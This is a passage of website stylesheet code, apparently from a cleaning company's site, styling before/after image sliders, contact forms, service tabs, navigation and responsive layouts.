    outline: 0;
    text-align: center;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
}

.img-wrap {
    height: auto;
    max-height: 90vh;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
    left: 0px;
    right: 0px;
}

.before-after-arrows {
    position: absolute;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
    width: 35px;
    height: 35px;
    background: #007cfb;
    text-align: center;
    border-radius: 50%;
    color: white;
    font-size: 22px;
    padding-top: 8px;
}

.before-after-arrows.before {
    left: 2%;
    padding-right: 5px;
}

.before-after-arrows.after {
    right: 2%;
    padding-left: 5px;
}

.before-after-handler {
    width: 40px;
    height: 40px;
    background: white;
    border-radius: 50%;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    top: -57px;
    bottom: 0px;
    border: 1px solid #d2d2d2;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::before {
    content: 'Before';
    clear: both;
    left: 0px;
    top: -20px;
    bottom: 0px;
    margin: auto;
    height: 35px;
    width: 84px;
    display: inline-block;
    z-index: 999999;
    text-align: center;
    color: #3c3a3a;
    position: absolute;
    background: #eaeaea;
    line-height: 38px;
    padding: 0 20px;
    border-radius: 2px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::before {
    content: 'After';
    clear: both;
    right: 0px;
    top: -20px;
    bottom: 0px;
    margin: auto;
    height: 35px;
    width: 84px;
    display: inline-block;
    z-index: 999999;
    text-align: center;
    color: #3c3a3a;
    position: absolute;
    background: #eaeaea;
    line-height: 38px;
    padding: 0 20px;
    border-radius: 2px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::after {
    content: '\f0d9';
    clear: both;
    position: absolute;
    z-index: 9999999;
    top: -30px;
    bottom: 0px;
    margin: auto;
    display: block;
    right: 2px;
    height: 0px;
    font-size: 18px;
    font-family: FontAwesome;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::after {
    content: '\f0da';
    clear: both;
    position: absolute;
    z-index: 9999999;
    top: -30px;
    bottom: 0px;
    margin: auto;
    display: block;
    left: 0px;
    right: 0px;
    height: 0px;
    font-size: 20px;
    font-family: FontAwesome;
}

/*** SERVICES BLOCK BEFORE AFTER ***/
.section_gap p {
    margin-bottom: 0px !important;
    margin: 0 !important;
    padding: 0 !important;
}

.section_gap br {
    margin: 0 !important;
    padding: 0 !important;
}

/**** CONTACT US INFO ****/
.section-heading h3.contact-info-content-title {
    font-size: 36px;
    line-height: 1.3;
}

.section-heading .section-name-text {
    margin-bottom: 20px;
    color: #22d3ee;
}

.contact-form-short-ifo {
    margin-bottom: 35px;
}

.contact-info-box {
    display: flex;
    flex-wrap: nowrap;
    margin-bottom: 50px;
}

.contact-info-box .contact-info-icon {
    padding-right: 14px;
    color: #22d3ee;
    font-size: 35px;
}

.contact-info-box .contact-info-content-title {
    color: #082680;
}

.contact-info-box .contact-info-content-title {
    margin-bottom: 14px;
    font-size: 20px;
    color: #000;
}

.contact-info-box .contact-info-content-description {
    font-size: 16px;
    line-height: 27px;
    color: #3A4268;
}

.form-field-wrap {
    margin-bottom: 28px;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.contact-form-wrap-control-wrap {
    position: relative;
}

.contact-form-wrap .contact-form-wrap-control:not(.contact-form-submit-button) {
    color: #3A4268 !important;
    background-color: #F9F9F8 !important;
}

.contact-form-wrap-control:not(.contact-form-submit-button) {
    height: 46px;
    border-width: 2px;
    border-color: #f1f7f9;
    background-color: #f9f9f8;
    color: #666;
    border-radius: 0;
}

textarea.comment-field {
    min-height: 150px;
}

input.contact-form-wrap-control,
textarea.comment-field,
select.contact-form-wrap-control {
    background-color: #fff;
    border: 1px solid #f1f7f9;
    color: #727a9f;
    padding: 6px 10px;
    line-height: normal;
    font-size: 15px;
    font-weight: 400;
    height: 50px;
    transition: all 200ms linear 0ms;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    outline: none;
}

.contact-form-wrap .selection-field {
    display: block;
}

.contact-form-wrap .selection-field select {
    background-color: initial;
    appearance: none;
    position: relative;
    z-index: 99;
}

.contact-form-wrap .selection-field select option {
    padding: 5px;
}

.contact-form-wrap-control:not(.contact-form-submit-button):focus,
.contact-form-wrap-control:not(.contact-form-submit-button):hover {
    border-color: #3A4268;
}

input[type=text]:focus,
input[type=email]:focus,
textarea:focus,
select:focus {
    outline: 0;
    border-color: #3A4268;
}

.comment-field {
    height: 120px;
}

.btn.contact-form-submit-button {
    padding-left: 48px;
    padding-right: 48px;
    border-radius: 0;
    line-height: 53px;
    width: 100%;
    background-color: #007cfb;
    font-weight: 500;
}

.btn.contact-form-submit-button.btn.contact-form-submit-button-plus {
    padding-right: 58px;
}

.btn.contact-form-submit-button {
    font-size: 15px;
    font-weight: 700;
    color: #fff;
    padding: 0 20px;
    line-height: 48px;
    transition: all 240ms linear 0ms;
    border-radius: 3px;
    position: relative;
    overflow: hidden !important;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border: none;
    background-color: #0431b8;
    z-index: 1;
    box-shadow: none !important;
}

.btn.contact-form-submit-button:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    transform: scale(0, 1);
    transform-origin: top right;
    transition: -webkit-transform .3s cubic-bezier(.24, .74, .58, 1);
    transition: transform .3s cubic-bezier(.24, .74, .58, 1);
    transition: transform .3s cubic-bezier(.24, .74, .58, 1), -webkit-transform .3s cubic-bezier(.24, .74, .58, 1);
    transition-timing-function: cubic-bezier(.86, 0, .07, 1), cubic-bezier(.86, 0, .07, 1);
    transition-timing-function: cubic-bezier(.86, 0, .07, 1);
    background-color: #8cd102;
    z-index: -1;
}

.btn.contact-form-submit-button:hover {
    color: #fff;
}

.btn.contact-form-submit-button.btn.contact-form-submit-button-plus:hover {
    background-color: #007cfb;
    color: #fff;
}

.btn.contact-form-submit-button:hover:before {
    transform: scale(1, 1);
    transform-origin: bottom left;
}

/**** CONTACT US INFO ****/


/**** STYLED CONTENT BOX ****/
.styled-content-box {
    background-image: url('img/portfolio-01.jpg');
    display: block;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    background-attachment: fixed
}

.styled-content-wrap {
    background-image: url('img/bg-overlay1.png');
    display: block;
    width: 100%;
    padding: 100px 0px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center
}

.styled-content-title {
    color: #FFFFFF;
    font-size: 40px;
    line-height: 50px;
    margin-left: 20px;
}

.styled-content-info {
    color: #C0BFBF;
    margin-left: 20px;
}

.styled-content-button {
    padding: 0px 34px 0px 34px;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 51px;
    margin-left: 20px;
    background: #007cfb !important;
    box-shadow: none !important;
    text-decoration: none !important;
}

/**** STYLED CONTENT BOX ****/

@media screen and ( min-width: 991px ) {
    .footer-widget-inline-wrapper {
        column-gap: 40px;
    }
}

@media screen and (min-width: 991px) {
    .section-service-box-info {
        width: auto !important;
        max-width: 80% !important;
    }

    .temporary-top-spacer {
        margin-top: 30px;
    }

    .desktop-top-padding {

    }
}

@media screen and (max-width: 991px) {
    .before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::after,
    .before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::after {
        top: -45px;
    }
}

@media screen and (max-width: 767px) {
    .portfolio-filter-wrap {
        overflow: auto;
        white-space: nowrap;
    }

    .footer-widget-inline-wrapper {
        column-count: 1;
    }


}

@media screen and (max-width: 480px) {
    .small-counter-with-icon-wrap .small-counter-with-icon-holder-number-value {
        font-size: 25px;
    }

    .small-counter-with-icon-wrap .small-counter-with-icon-item-icon i {
        font-size: 50px;
        color: #ced4e6;
    }

}

.bullets_point h2 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.bullets_point h3 {
    font-size: 18px;
    margin: 5px 0;
    padding: 0;
}

.bullets_point ul {
    margin: 0;
    padding: 0;
}

.bullets_point ul li {
    list-style: none;
    list-style-type: none;
    border: 1px solid #eeeeee;
    padding: 5px;
    margin: 5px 0;

}

.section_gap {
    padding: 2rem 0 2rem 0;
}

.service_section_title {
    font-size: 30px;
    text-align: center;
    line-height: 1.3em;
    padding: 0.5rem 0 1.5rem 0;
}

.card .nav-tabs {
    border-bottom: 0px solid #dee2e6 !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
}

.card .nav-tabs > li > a {
    border: 1px solid #007cfb !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li > a:hover {
}

.card .nav-tabs > li > a::after {
    content: "";
    position: absolute;
    width: 100%;
    left: 0px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.card .nav-tabs > li.active > a::after, .nav-tabs > li:hover > a::after {
    transform: scale(1);
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    border-bottom-color: 1px solid #007cfb !important;
}

.card .tab-nav > li > a::after {
    background: #5a4080 none repeat scroll 0% 0%;
    color: #fff;
}

.tab-pane .service-item .service-box-info h2 {
    color: #000000 !important;
}

.card .tab-pane {
    padding: 15px 0;
}

.card .tab-content {
    padding: 20px 0px;
}

.card .nav-tabs > li {
    text-align: center;
}

.card {
    margin-bottom: 30px;
}

.card .nav-tabs > li > a {
    margin-right: 15px;
    line-height: 1.42857143;
    border: 1px solid #007cfb;
    border-radius: 30px;
    padding: 6px 10px;
}

@media all and (max-width: 724px) {
    .nav-tabs > li > a > span {
        display: none;
    }

    .nav-tabs > li > a {
        padding: 5px 5px;
    }
}


/** Service Feature Item */
@media only screen and (max-width: 768px) {
    .vertical-align {
        display: block;
        align-items: center;
    }
}

.p20 {
    padding: 20px 0 20px 0;
}

.p40 {
    padding: 40px 0 40px 0;
}

h1.service_title {
    font-size: 40px;
    font-weight: 700;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

h2.service_title {
    font-size: 40px;
    font-weight: 700;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

h2.service_subtitle {
    font-size: 45px;
    font-weight: 300;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

p.service_short_details {
    font-size: 15px;
    font-weight: normal;
    color: white;
    font-family: 'Open Sans', sans-serif;
}

.sticky {
    position: relative;
    top: 0;
    height: 200vh;
}

.st {
    position: sticky;
    position: -webkit-sticky;
    width: auto;
    top: 0;
    margin-bottom: 8px;
    max-height: calc(100vh);
}

.blog-img {
    position: relative;
}

.blog-img::before {
    position: absolute;
    content: "";
    background: #354046;
    width: 215px;
    height: 170px;
    right: -12px;
    top: -12px;
    z-index: -1;
    border-radius: 10px;
}

.blog-img::after {
    position: absolute;
    content: "";
    background: #d24f1b;
    width: 215px;
    height: 170px;
    left: -12px;
    bottom: -12px;
    z-index: -1;
    border-radius: 10px;
}

.blog-img img {
    max-width: 100%;
    z-index: 2;
    border-radius: 10px;
}

.bullets_point h2 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.bullets_point h3 {
    font-size: 18px;
    margin: 5px 0;
    padding: 0;
}

.bullets_point ul {
    margin: 0;
    padding: 0;
}

.bullets_point ul li {
    list-style: none;
    list-style-type: none;
    border: 1px solid #eeeeee;
    padding: 5px;
    margin: 5px 0;

}

.card .nav-tabs {
    border-bottom: 0px solid #dee2e6 !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
}

.card .nav-tabs > li > a {
    border: 1px solid #007cfb !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li > a:hover {
}

.card .nav-tabs > li > a::after {
    content: "";
    position: absolute;
    width: 100%;
    left: 0px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.card .nav-tabs > li.active > a::after, .nav-tabs > li:hover > a::after {
    transform: scale(1);
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    border-bottom-color: 1px solid #007cfb !important;
}

.card .tab-nav > li > a::after {
    background: #5a4080 none repeat scroll 0% 0%;
    color: #fff;
}

.card .tab-pane {
    padding: 15px 0;
}

.card .tab-content {
    padding: 20px 0px;
}

.card .nav-tabs > li {
    text-align: center;
}

.card {
    margin-bottom: 30px;
}

.card .nav-tabs > li > a {
    margin-right: 15px;
    line-height: 1.42857143;
    border: 1px solid #007cfb;
    border-radius: 30px;
    padding: 6px 10px;
}

@media all and (max-width: 724px) {
    .nav-tabs > li > a > span {
        display: none;
    }

    .nav-tabs > li > a {
        padding: 5px 5px;
    }
}


/** Service Feature Item */
@media only screen and (max-width: 768px) {
    .vertical-align {
        display: block;
        align-items: center;
    }
}

.vertical-align {
    display: block !important;
    align-items: center;
}

.service_list_group li.list-group-item {
    margin-bottom: 10px;
    padding: 0px;
    position: relative;
    border: 2px solid #e6e6e6;
    display: table;
    border-collapse: separate;
    border-radius: 10px;
    color: #555;
    padding: 10px;
}


.service_list_group li.list-group-item.featured {
    border: 2px solid #00ADED;
}

.service_list_group li.list-group-item:hover {
    border: 2px solid #00ADED;
}

.service_list_group li.list-group-item .list-group-item-addon {
    display: table-cell;
    font-weight: 600;
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    padding: 10px 10px;
    line-height: 1;
    text-align: center;
    border-right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.service_list_group li.list-group-item.featured .list-group-item-addon span {
    color: #00ADED;
}

.service_list_group .list-group-item-addon span {
    font-size: 40px;
    color: #a2a2a2;
}

.service_list_group li.list-group-item .list-group-item-content {
    display: table-cell;
    border-radius: 0;
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
    border-right: 0;
    padding: 10px;
    line-height: 1.5em;
    font-size: 16px;
}

.service_list_group li.list-group-item .list-group-item-addon.icon {
    display: table-cell;
    font-weight: 600;
    width: 0%;
    white-space: nowrap;
    vertical-align: middle;
    padding: 0;
    line-height: 1;
    text-align: center;
    border-right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.service_list_group li.list-group-item .list-group-item-addon.icon span {
    background: #00ADED;
    border-radius: 100px;
    color: #fff;
    padding: 5px;
    font-size: 20px;
    position: absolute;
    top: 38%;
    left: -15px;
}


.service_list_group.box-shadow li.list-group-item {
    margin-bottom: 10px;
    padding: 0px;
    position: relative;
    border: 1px solid #e6e6e666;
    box-shadow: 0 0px 3px rgb(29 29 29 / 12%);
    display: table;
    border-collapse: separate;
    border-radius: 10px;
    color: #555;
    padding: 10px;
}

.service_list_group.box-shadow li.list-group-item.featured .list-group-item-addon.icon span {
    background: #8DC53E;
    border-radius: 100px;
    color: #fff;
    padding: 5px;
    font-size: 20px;
    position: absolute;
    top: 38%;
    left: -15px;
}

.service_list_group.box-shadow li.list-group-item.featured {
    border: 1px solid #efefef;
    box-shadow: 0 3px 16px rgb(146 146 146 / 18%);
}

.service_list_group.box-shadow li.list-group-item:hover {
    border: 1px solid #efefef;
    box-shadow: 0 3px 16px rgb(146 146 146 / 18%);
}

/*****  Service Special Content */
.bg-light-green {
    background-color: #8DC53E;
}

.special-content {
    padding: 30px;
    border-radius: 10px;
    color: #fff;
    background: #8DC53E;
    box-shadow: 0 6px 12px rgb(0 0 0 / 18%);
}

.special-content h3 {
    font-size: 20px;
    color: #fff;
    line-height: 1.3em;
    font-weight: 500;
    font-family: 'Open Sans';
    margin: 10px 0px 20px 0px;
}

.special-content p {
    font-size: 14px;
    line-height: 1.3em;
}

.btn-white {
    background: #fff;
    border: 0px solid #fff;
    border-radius: 20px;
    font-weight: 600;
    text-shadow: none;
}

.text-light-blue {
    color: #00ADED !important;
}

.mt-3 {
    margin-top: 1rem;
}

.my_class_right {
    margin: 0px 0px 15px 15px;
    float: right;
    max-width: 300px;
}

.my_class_left {
    margin: 15px 15px 15px 0px;
    float: left;
    max-width: 300px;
}


/*@media screen and (max-width: 767px) {*/
/*    !*body {*!*/
/*    !*    --header-height: 60px;*!*/
/*    !*    margin: var(--header-height) 0 0 0;*!*/
/*    !*}*!*/
/*}*/

.preload * {
    transition: none !important;
}

.header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: var(--header-height);
    background: #333333;
    display: flex;
    z-index: 999;
}

.header__button {
    width: var(--header-height);
    flex-shrink: 0;
    background: none;
    outline: none;
    border: none;
    color: #ffffff;
    cursor: pointer;
}

a.mobile-logo {
    display: block;
    padding: 6px 0;
    margin: 0 0 0 8%;
}

.nav__links {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    height: 100vh;
    width: 250px;
    background: #ffffff;
    transform: translateX(-250px);
    transition: transform 0.3s;
}

.nav--open .nav__links {
    transform: translateX(0);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.nav__link {
    display: flex;
    align-items: center;
    color: #666666;
    font-weight: bold;
    font-size: 14px;
    text-decoration: none;
    padding: 12px 15px;
    background: transform 0.2s;
}

.nav__link > i {
    margin-right: 15px;
}

.nav__link--active {
    color: #009578;
}

.nav__link--active,
.nav__link:hover {
    background: #eeeeee;
}

.nav__overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(2px);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 99;
}

.nav--open .nav__overlay {
    visibility: visible;
    opacity: 1;
}

/*****  Footer Social Icons */
.socialIcons .fab {
    padding: 5px;
    font-size: 25px;
    width: 40px;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
}

.socialIcons .fab:hover {
    opacity: 0.7;
}

.socialIcons .fa-facebook {
    background: #3B5998;
    color: white;
}

.socialIcons .fa-twitter {
    background: #55ACEE;
    color: white;
}

.socialIcons .fa-google {
    background: #dd4b39;
    color: white;
}

.socialIcons .fa-linkedin {
    background: #007bb5;
    color: white;
}

.socialIcons .fa-youtube {
    background: #bb0000;
    color: white;
}

.socialIcons .fa-instagram {
    background: #125688;
    color: white;
}


/** SERVICE NAVS **/
.serviceNavs .service_menu_tab.panel {
    background: transparent;
}

.serviceNavs .service_menu_tab .btn.active {
    box-shadow: none;
}

.serviceNavs .service_menu_tab .nav-tabs > li.active > a {
    color: unset;
    cursor: pointer;
    background-color: transparent;
    border: unset;
    border-bottom-color: transparent;
}

.serviceNavs .service_menu_tab .nav > li > a {
    position: relative;
    display: block;
    padding: 3px 10px;
    font-size: 14px;
}

.serviceNavs .panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}

.serviceNavs .panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}

.serviceNavs .panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}

.serviceNavs .nav-tabs li {
    text-align: left;
}


.serviceNavs .tabs-left, .serviceNavs .tabs-right {
    border-bottom: none;
    padding-top: 2px;
}

.serviceNavs .tabs-left {
    border-right: 1px solid #ddd;
}

.serviceNavs .tabs-right {
    border-left: 1px solid #ddd;
}

.serviceNavs .tabs-left > li, .serviceNavs .tabs-right > li {
    float: none;
    margin-bottom: 2px;
}


.serviceNavs .tabs-right > li {
    margin-left: -1px;
    text-align: left;
}


.serviceNavs .tabs-right > li.active > a,
.serviceNavs .tabs-right > li.active > a:hover,
.serviceNavs .tabs-right > li.active > a:focus {
    border-bottom: 1px solid #ddd;
    border-left-color: transparent;
}

.serviceNavs .tabs-left > li {
    margin-right: -1px;
    background: #007cfb;
    padding: 0px;
    color: #fff;
}

.serviceNavs .tabs-left > li:hover {
    padding: 0px;
}

.serviceNavs .tabs-left > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: 0;
    color: #fff;
    display: block;
    border: none;
}

.serviceNavs .tabs-left > li.active > a,
.serviceNavs .tabs-left > li.active > a:hover,
.serviceNavs .tabs-left > li.active > a:focus {
    border-bottom-color: #ddd;
    border-right-color: transparent;
}

.serviceNavs .tabs-right > li > a {
    border-radius: 0 4px 4px 0;
    margin-right: 0;
}

.serviceNavs .vertical-text {
    margin-top: 50px;
    border: none;
    position: relative;
}

.serviceNavs .vertical-text > li {
    height: 20px;
    width: 120px;
    margin-bottom: 100px;
}

.serviceNavs .vertical-text > li > a {
    border-bottom: 1px solid #ddd;
    border-right-color: transparent;
    text-align: center;
    border-radius: 4px 4px 0px 0px;
}

.serviceNavs .vertical-text > li.active > a,
.serviceNavs .vertical-text > li.active > a:hover,
.serviceNavs .vertical-text > li.active > a:focus {
    border-bottom-color: transparent;
    border-right-color: #ddd;
    border-left-color: #ddd;
}

.serviceNavs .vertical-text.tabs-left {
    left: -50px;
}

.serviceNavs .vertical-text.tabs-right {
    right: -50px;
}

.serviceNavs .vertical-text.tabs-right > li {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.serviceNavs .vertical-text.tabs-left > li {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.serviceNavs ul.navMainTerms li > a {
    padding: 15px 10px !important;
}

.serviceNavs ul.navMainTerms li.active:after, .serviceNavs ul.navMainTerms li.active:before {
    left: 100%;
    top: 45%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.serviceNavs ul.navMainTerms li.active:before {
    border-color: rgba(194, 225, 245, 0);
    border-left-color: #007cfb;
    border-width: 14px;
    margin-top: -11px;
}

.serviceNavs ul.navMainTerms li.active:after {
    border-color: rgba(136, 183, 213, 0);
    border-left-color: transparent;
    border-width: 11px;
    margin-top: -23px;
}

.serviceNavs .zoneTabs {
    border-bottom: 1px solid #007cfb;
    margin-bottom: 10px;
}

.serviceNavs .zoneTabs .zoneArea.active {
    padding: 4px 0px;
    border-top: 1px solid #007cfb;
    background: #007cfb;
    color: #fff;
}

.white_shape:before {
    content: "";
    background-image: linear-gradient(45deg, #000000eb 0%, rgba(0, 0, 0, 0) 100%);
    background-repeat: repeat-x;
    position: absolute;
    height: 100%;
    z-index: 99;
    width: 100%;
    left: 0;
    max-height: 480px;
    min-height: 480px;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/responsive.css?733
body_size: 1670
content:
@media screen and (max-width: 1199px) {
    h1 {
        font-size: 36px;
    }

    h3 {
        font-size: 33px;
    }

    h4 {
        font-size: 26px;
    }

    .step-of-process-wrap {
        background-image: none
    }

    .animated-service-box .animated-service-title {
        font-size: 16px;
    }

    .animated-service-box .animated-service-content {
        padding-right: 18px;
    }

    .single-banner .single-banner-content {
        right: 0;
    }

    .postbox-thumbnail + .postbox-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    .contact-info-box .contact-info-content-description {
        font-size: 14px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1142px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 15px 6px !important;
        font-weight: normal;
        font-size: 15px;
    }
}

@media screen and (min-width: 992px) {
    .animated-counter .animated-counter-content {
        min-width: 135px;
    }

    .temp-hidden-title {
        display: inline-block;
        margin-bottom: 40px !important;
    }

    .mobile-bottom-spacer {
        margin-top: 20px
    }
}

@media screen and (max-width: 991px) {
    h1 {
        font-size: 33px;
    }

    h3 {
        font-size: 30px;
    }

    h4 {
        font-size: 23px;
    }

    .step-of-process-wrap {
        background-image: none
    }

    .single-counter .single-counter-number {
        font-size: 100px;
    }

    .col-md-3-5 {
        width: 100%;
    }

    .col-md-4-5 {
        width: 100%;
    }

    .portfolio-filter-wrap {
        text-align: center;
    }

    .row-spacer-short {
        margin: 10px 0px;
    }

    .single-counter,
    .clients-logo-grid {
        padding: 30px 0px 35px 0px;
    }

    .animated-service-box {
        text-align: left;
        margin-top: 0px;
    }

    .animated-service-box .animated-service-icon {
        left: 0px;
        top: 0;
        bottom: 0px;
        transform: translate(0, 0);
        margin: auto;
        display: block;
    }

    .animated-service-box .animated-service-title {
        font-size: 18px;
    }

    .animated-service-box .animated-service-description {
        font-size: 14px;
        line-height: 24px;
    }

    .animated-service-box .animated-service-content {
        padding-left: 45px;
        padding-right: 15px;
        padding-top: 25px;
    }

    .single-banner {
        margin-top: 20px
    }

    .animated-counter .ianimated-counter-icon i {
        font-size: 54px;
    }

    .animated-counter .animated-counter-number-value {
        font-size: 30px;
    }

    .animated-counter .animated-counter-number-prefix,
    .animated-counter .animated-counter-number-suffix {
        font-size: 18px;
    }

    .testimonial-item-wrap {
        width: 80% !important;
    }

    .single-counter {
        margin-bottom: 50px;
    }

    .header-banner-wrapper {
        margin-top: 0px;
    }

    .basic-text-block {
        margin: 1px 0px 30px;
    }

    .temporary-top-spacer {
        display: none;
    }

    .mobile-bottom-spacer {
        margin-bottom: 50px
    }

    .footer-widget-inline-wrapper {
        column-count: 1;
        overflow: auto;
        white-space: nowrap;
        display: -webkit-box;

    }

    .footer-widget-inline-wrapper > .widget {
        display: inline-block;
        width: 250px;
        overflow: hidden;
        margin-right: 20px;
        vertical-align: top;
    }

    .footer-widget-inline-wrapper > .widget:last-child {

        margin-right: 13px;
    }

    .footer-widget {
        padding-bottom: 0px !important;
    }

    .mobile-top-spacer {
        margin-top: 40px;
    }

    .styled-content-box {
        background: rgb(106, 106, 106);
    }

    .styled-content-button,
    .styled-content-info,
    .styled-content-title {
        margin-left: 0px
    }

}

@media screen and ( max-width: 767px) {
    .img-with-label-box > h5 {
        min-width: 70%;
        width: min-content;
    }

    .testimonial-item-wrap {
        width: 90% !important;
    }

    .clients-logo-grid .client-image {
        padding: 30px 15px;
    }

    .clients-logo-grid .client-item-inner {
        padding-left: 15px;
        padding-right: 15px;
    }

    .clients-logo-grid .client-desc {
        font-size: 13px;
        line-height: 22px;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        width: 50%;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        border-bottom: 1px solid #d1d4dc;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-child(odd) {
        border-right: 1px solid #d1d4dc;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-child(even) {
        border-right: 0px;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(2),
    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(1) {
        border-bottom: none
    }

    .portfolio-filter-wrap {
        text-align: center;
        margin-top: 30px;
        display: block ruby;
        overflow-x: scroll;
        width: 100%;
    }

    .portfolio-filter-wrap span {
        margin-left: 8px;
        margin-right: 8px;
    }

    .postbox-content-meta li {
        margin-right: 16px;
    }

    .postbox-content-inner,
    .postbox-content-inner {
        padding-left: 20px;
    }

    .latest-vertical-blog.unique-style .vertical-blog-thumb {
        width: 80px;
        min-width: 80px;
        margin-right: 15px
    }

    .latest-vertical-blog.unique-style .vertical-blog-title {
        margin-top: -4px;
        font-size: 16px
    }

    .latest-vertical-blog.unique-style .vertical-blog-meta {
        font-size: 12px
    }

    .latest-vertical-blog.unique-style .vertical-blog-meta li {
        margin-right: 10px
    }

    .container#hide-from-mobile-tab {
        display: none !important;
    }

    .col-xs-no-padding {
        padding-left: 0px;
        padding-right: 0px;
    }

    .step-of-process .process-content-title {
        font-size: 16px;
    }

    .step-of-process .process-icon {
        height: 60px;
        width: 60px;
    }

    .step-of-process .process-icon i {
        font-size: 35px;
    }

    .animated-counter .animated-counter-title {
        font-size: 15px;
    }

    .form-wrapper > form {
        display: none;
    }

    .mobile-text-block {
        display: block;
    }

    .form-wrapper {
        padding: 20px 40px;
    }

    .testimonial-wrap .basic-text-block {
        display: none;
    }

    .heading-with-subtitle > .heading-text {
        font-size: 21px;
        margin-bottom: 15px;
    }

    .testimonial-item-wrap .owl-dots {
        margin-top: 0px;
    }

    .heading-with-icon h3.heading-with-icon-text {
        font-size: 20px;
        margin: 0px 0px 7px;
    }

    .basic-text-block {
        margin: 1px 0px 5px;
    }

    .small-counter-with-icon-wrap .small-counter-number-value {
        font-size: 20px;
    }

    .animated-counter .animated-counter-number-value {
        font-size: 20px;
    }

    .heading-icon {
        width: 30px;
        height: 30px;
    }

    .annimated-counter-bg {
        padding: 30px 0px;
    }

    .testimonial-wrap {
        padding: 10px 0px 30px 0px;
    }

    .faq-wrap {
        padding: 20px 0px 15px;
    }

    .heading-4 {
        margin: 35px 0px;
    }

    body {
        font-size: 15px;
    }

    .portfolio-filter-wrap span {
        font-size: 14px;
    }

    .portfolio-wrap .item-title-text {
        margin-bottom: 10px;
        font-size: 16px;
    }

    .animated-accordion.panel-group .accordion-item-repeater + .accordion-item-repeater {
        margin-top: 10px;
    }

    .animated-accordion.panel-group .accordion-item-repeater-title a {
        padding: 14px 10px 15px;
        font-size: 15px;
    }


    .widget-img-gallery > a {
        display: block;
        list-style: none;
        margin-bottom: 16px;
    }

    .portfolio-section {
        padding: 30px 0px !important
    }

    .why-choose-us-for-desktop {
        display: none;
    }

    .animated-service-mobile-carousel,
    .why-choose-us-for-mobile {
        display: block;
    }

    .animated-service-mobile-carousel {
        display: inline-block !important;
    }
}

@media screen and ( max-width: 580px) {
    .img-with-label-box > h5 {
        min-width: 100%;
        width: min-content;
    }

    .footer-copyright {
        margin: 0px 0px;
    }
}

@media screen and (max-width: 575px) {
    .single-counter .single-counter-number {
        font-size: 100px;
    }
}

@media screen and ( max-width: 480px) {
    .testimonial-item-wrap {
        width: 95% !important;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        width: 100%;
        border-right: none !important;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(1) {
        border-bottom: none
    }

